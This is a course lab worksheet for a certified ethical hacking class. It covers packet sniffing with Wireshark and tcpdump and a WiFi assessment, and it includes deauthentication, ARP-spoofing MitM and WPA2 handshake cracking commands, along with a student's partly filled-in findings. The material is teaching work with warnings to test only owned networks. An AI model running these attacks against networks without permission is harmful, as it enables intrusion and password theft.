Week 6 Lab Task
Network Sniffing & WiFi Hacking
NIAI NAVTTC — Certified Ethical Hacker (CEH) Course
Task Part 1: A small business is experiencing network connectivity problems causing disruptions to their operations. Use sniffing techniques to diagnose the root cause and propose solutions.
Task Part 2: Conduct a wireless security assessment for a client's premises. Identify any unauthorized or hidden wireless networks that could pose security risks.

PART 1 — Network Sniffing (Diagnose Connectivity Issues)
▶ Set Up Your Lab Network
Make sure Kali Linux and Metasploitable 2 are running on the same Host-Only network.
Both machines should be able to ping each other before you start.
Note your Kali IP (ifconfig) and Metasploitable IP — you will need these.
▶ Capture Traffic with Wireshark (GUI)
Open Wireshark from Kali Applications → Sniffing & Spoofing → Wireshark.
Select your network interface (usually eth0 or the Host-Only adapter).
Click the blue shark-fin Start button to begin capturing.
Generate some traffic: open a browser, ping Metasploitable, browse its web server.
Stop the capture after 1-2 minutes.
▶ Analyse the Capture in Wireshark
Use the filter bar at the top to isolate specific traffic:
http # Show only HTTP traffic
tcp # Show only TCP packets
icmp # Show only ping packets
ip.addr == 192.168.x.x # Filter by specific IP address
Look for: retransmissions (sign of packet loss), connection resets (RST flags), slow responses, or unusual protocols.
Right-click any TCP stream → Follow → TCP Stream to read full conversation.
▶ Capture Traffic with tcpdump (Command Line)
Open a terminal in Kali and run:
sudo tcpdump -i eth0 # Capture all traffic
sudo tcpdump -i eth0 -w capture.pcap # Save to file
sudo tcpdump -i eth0 host 192.168.56.101 # Filter by host
sudo tcpdump -i eth0 port 80 # Filter by port
wireshark capture.pcap # Open saved capture in Wireshark


Now capture traffic in Wireshark while the MitM is active. You will see both sides of the conversation.
When done, stop arpspoof and reset ip_forward to 0.
▶ Diagnose & Document Findings
Based on your packet capture, write a diagnosis report:
- What protocols were seen on the network?
- Were any credentials or sensitive data visible in plaintext?
- What is the likely root cause of the connectivity problem?
- What solutions do you recommend? (e.g. use HTTPS, switch to SSH, fix DNS config)

PART 2 — WiFi Security Assessment (Wifi Adapter needed)
▶ Requirements
For this part you need a WiFi adapter that supports monitor mode.
A compatible USB WiFi adapter (e.g. Alfa AWUS036NHA) is recommended.
You will be assessing your OWN lab/home network or a network you have permission to test.
NEVER scan or attack WiFi networks you do not own or have written permission to test.
▶ Enable Monitor Mode on Your WiFi Adapter
iwconfig # List wireless interfaces (e.g. wlan0)
sudo airmon-ng check kill # Kill interfering processes
sudo airmon-ng start wlan0 # Enable monitor mode → creates wlan0mon


▶ Scan for Nearby WiFi Networks with airodump-ng
sudo airodump-ng wlan0mon


This shows all nearby access points with their: BSSID (MAC address), Channel, Encryption type (WEP/WPA/WPA2), SSID (network name), and signal strength.
Hidden networks appear with a blank or empty SSID — note their BSSID.
Let it run for 60 seconds then press Ctrl+C.
▶ Capture Traffic from a Specific Network
# Replace --bssid and --channel with values from the scan above

sudo airodump-ng --bssid AA:BB:CC:DD:EE:FF --channel 6 -w capture wlan0mon


This saves a capture file (capture-01.cap) that includes the WPA handshake if a client connects.
▶ Deauthentication Attack — Force a Handshake
# In a new terminal — sends deauth packets to force client to reconnect


sudo aireplay-ng --deauth 10 -a AA:BB:CC:DD:EE:FF wlan0mon


Watch your airodump-ng window — when you see 'WPA handshake: XX:XX:XX:XX:XX:XX' at the top, the handshake has been captured.
Note: Only do this on your own network!
▶ Crack WPA2 Password with Aircrack-ng
aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap


If the password is in the wordlist, aircrack-ng will find it.
This demonstrates why weak/common WiFi passwords are dangerous.
▶ Identify Hidden Networks
# Probe for hidden SSIDs by sending directed probe requests
sudo aireplay-ng --deauth 5 -a BSSID_OF_HIDDEN_AP wlan0mon


When clients reconnect, their probe request reveals the hidden SSID in your airodump-ng capture.
Document any hidden networks found — these are a security risk as they create a false sense of invisibility.
▶ Disable Monitor Mode When Done
sudo airmon-ng stop wlan0mon
sudo service NetworkManager restart
▶ Write Your WiFi Security Report
Document your findings:
- How many networks were found in range?

A total of 12 networks were detected within range during the scan
- What encryption types were detected? (WEP, WPA, WPA2, Open)

WPA2
- Were any hidden networks discovered? What is the risk?

Several hidden networks (SSIDs with empty names) were discovered. These pose a risk as they provide a false sense of security but remain easily discoverable by attackers.

- Was the WPA2 password cracked? If yes, how strong/weak was it?

Week (hellohello)
s
- Recommendations: Use WPA3, strong random passwords (20+ chars), disable WPS, hide SSID only as a supplementary measure (not a primary defence).

🎯 Goal: Part 1: A Wireshark capture file with annotated findings and a diagnosis report identifying connectivity issues and solutions. Part 2: A wireless security assessment report listing all networks found, encryption types, hidden SSIDs, and password strength evaluation with recommendations.

